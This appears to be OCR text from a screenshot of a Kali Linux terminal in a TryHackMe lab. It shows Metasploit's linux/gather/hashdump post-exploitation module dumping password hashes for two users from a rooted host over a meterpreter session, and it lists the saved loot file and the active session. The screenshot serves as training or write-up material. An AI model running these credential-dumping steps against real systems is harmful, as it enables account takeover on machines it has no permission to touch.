 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: /usr/share/exploitdb/exploits/windows/remote × root@ip-10-10-151-83: / × kali@kali: ~ ×
SESSION ⇒ 2
msf6 post(linux/gather/hashdump) > options
Module options (post/linux/gather/hashdump):
Name Current Setting Required Description
SESSION 2 yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(linux/gather/hashdump) > run
[+] murphy:$6$qK0Kt4UO$HuCrlOJGbBJb5Av9SL7rEzbxcz/KZYFkMwUqAE0ZMDpNRmOHhPHeI2JU3m9OBOS7lUKkKMADLxCBcywzIxl7b.:1001:1001::/home
/murphy:/bin/sh
[+] claire:$6$Sy0NNIXw$SJ27WltHI89hwM5UxqVGiXidj94QFRm2Ynp9p9kxgVbjrmtMez9EqXoDWtcQd8rf0tjc77hBFbWxjGmQCTbep0:1002:1002::/home
/claire:/bin/sh
[+] Unshadowed Password File: /home/kali/.msf4/loot/20240409190708_tryhackme_10.10.151.83_linux.hashes_717031.txt
[*] Post module execution completed
msf6 post(linux/gather/hashdump) > sessions
Active sessions
Id Name Type Information Connection
2 meterpreter x86/linux root @ ip-10-10-151-83.eu-west-1.compute.in 10.18.21.236:443 → 10.10.151.83:57416 (10.1
ternal 0.151.83)
msf6 post(linux/gather/hashdump) > sessions -
FixIt42
19:10